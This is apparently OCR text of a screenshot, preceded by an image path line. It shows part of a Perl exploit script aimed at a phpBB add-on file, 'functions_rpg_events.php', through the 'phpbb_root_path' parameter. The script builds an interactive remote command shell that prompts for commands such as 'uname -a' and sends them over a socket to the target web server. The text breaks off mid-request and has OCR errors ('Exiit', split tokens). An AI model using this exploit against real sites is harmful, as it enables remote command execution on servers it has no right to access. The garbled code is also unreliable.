
$host=$ARGV[0];

$path=$ARGV[1];

$vul="functions_rpg_events.php?
phpbb_root_path="

print "Type Your Commands ( uname -a 
)\n";

print "For Exiit Type END\n";

print "<Shell> ";$cmd = <STDIN>;

while($cmd !~ "END") {

    $socket = IO::Socket::INET-
>new(Proto=>"tcp", PeerAddr=>"$host", 
PeerPort=>"80") or die "Could not 
connect to host.\n\n";

    print $socket "GET 